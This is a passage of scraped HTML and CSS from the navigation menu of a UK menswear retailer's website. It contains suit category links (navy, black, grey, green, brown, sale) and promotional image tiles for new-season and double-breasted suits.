            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8135402455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8135402455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-8135402455 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1999946401 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1999946401 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1999946401 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1999946401 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1999946401) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-1999946401 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6497588320 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6497588320 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6497588320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6497588320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-6497588320 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5181236093 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5181236093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5181236093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5181236093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/blue-navy/"
       class="navigationLink-5181236093 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5906180699 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5906180699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5906180699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5906180699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/black/"
       class="navigationLink-5906180699 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5129299641 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5129299641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5129299641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5129299641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/grey/"
       class="navigationLink-5129299641 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9096191938 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9096191938 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9096191938 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9096191938 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/green/"
       class="navigationLink-9096191938 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9828393226 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9828393226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9828393226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9828393226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/brown/"
       class="navigationLink-9828393226 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8383271961 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8383271961 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8383271961 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8383271961 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-8383271961 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1862329380 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1862329380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1862329380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1862329380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-1862329380 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1017951779 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1017951779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1017951779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1017951779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-1017951779 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1338860691 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1338860691, .column2-1338860691 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1338860691 {
        box-shadow: none;
        
    }
    
    .column2-1338860691 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1338860691 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1338860691 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1338860691 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1338860691 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1338860691 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1338860691 {
            box-shadow: none;
            
        }
        
        .column2-1338860691 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1338860691 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1338860691 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1338860691 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1338860691 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1338860691 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1338860691 {
            box-shadow: none;
            
        }
        
        .column2-1338860691 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1338860691 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1338860691 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1338860691 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1338860691 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1338860691 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1338860691 {
            box-shadow: none;
            
        }
        
        .column2-1338860691 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1338860691 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1338860691 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1338860691 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1338860691 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1338860691 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1338860691 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9187638265 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9187638265, .column2-9187638265 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9187638265 {
        box-shadow: none;
        
    }
    
    .column2-9187638265 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9187638265 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9187638265 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9187638265 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9187638265 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9187638265 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9187638265 {
            box-shadow: none;
            
        }
        
        .column2-9187638265 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9187638265 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9187638265 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9187638265 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9187638265 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9187638265 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9187638265 {
            box-shadow: none;
            
        }
        
        .column2-9187638265 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9187638265 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9187638265 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9187638265 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9187638265 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9187638265 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9187638265 {
            box-shadow: none;
            
        }
        
        .column2-9187638265 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9187638265 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9187638265 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9187638265 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9187638265 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9187638265 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9187638265 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1577134247--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1577134247--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1577134247 .js-read-more,
    .promo-tile-1577134247 .js-read-less {
        font-size: null;
    }

    .promo-tile-1577134247--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1577134247:hover .promo-tile-1577134247-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1577134247 .promo-tile-1577134247-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1577134247-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1577134247 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1577134247--minititle {
        min-height: auto;
    }

    .promo-tile-1577134247--title {
        min-height: auto;
    }

    .promo-tile-1577134247--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1577134247--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1577134247--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1577134247--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1577134247--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1577134247-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1577134247--minititle {
            min-height: auto;
        }

        .promo-tile-1577134247--title {
            min-height: auto;
        }

        .promo-tile-1577134247--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1577134247--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1577134247--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1577134247--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1577134247-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1577134247--minititle {
            min-height: auto;
        }

        .promo-tile-1577134247--title {
            min-height: auto;
        }

        .promo-tile-1577134247--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1577134247--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1577134247--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1577134247 .js-read-more,
        .promo-tile-1577134247 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1577134247--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1577134247--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1577134247--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1577134247-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1577134247--minititle {
            min-height: auto;
        }

        .promo-tile-1577134247--title {
            min-height: auto;
        }

        .promo-tile-1577134247--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1577134247--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1577134247--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1577134247 .js-read-more,
        .promo-tile-1577134247 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1577134247--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1577134247--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1577134247 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/new-season/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1577134247-scaled-img--false promo-tile-1577134247--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/new-season/" class="promo-tile-1577134247--navLink cursor-pointer position-absolute uppercase ">
                    New Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9187638265 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1944086304--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1944086304--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1944086304 .js-read-more,
    .promo-tile-1944086304 .js-read-less {
        font-size: null;
    }

    .promo-tile-1944086304--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1944086304:hover .promo-tile-1944086304-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1944086304 .promo-tile-1944086304-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1944086304-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1944086304 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1944086304--minititle {
        min-height: auto;
    }

    .promo-tile-1944086304--title {
        min-height: auto;
    }

    .promo-tile-1944086304--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1944086304--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1944086304--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1944086304--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1944086304--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1944086304-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1944086304--minititle {
            min-height: auto;
        }

        .promo-tile-1944086304--title {
            min-height: auto;
        }

        .promo-tile-1944086304--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1944086304--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1944086304--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1944086304--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1944086304-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1944086304--minititle {
            min-height: auto;
        }

        .promo-tile-1944086304--title {
            min-height: auto;
        }

        .promo-tile-1944086304--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1944086304--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1944086304--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1944086304 .js-read-more,
        .promo-tile-1944086304 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1944086304--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1944086304--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1944086304--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1944086304-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1944086304--minititle {
            min-height: auto;
        }

        .promo-tile-1944086304--title {
            min-height: auto;
        }

        .promo-tile-1944086304--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1944086304--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1944086304--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1944086304 .js-read-more,
        .promo-tile-1944086304 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1944086304--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1944086304--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1944086304 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/double-breasted/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
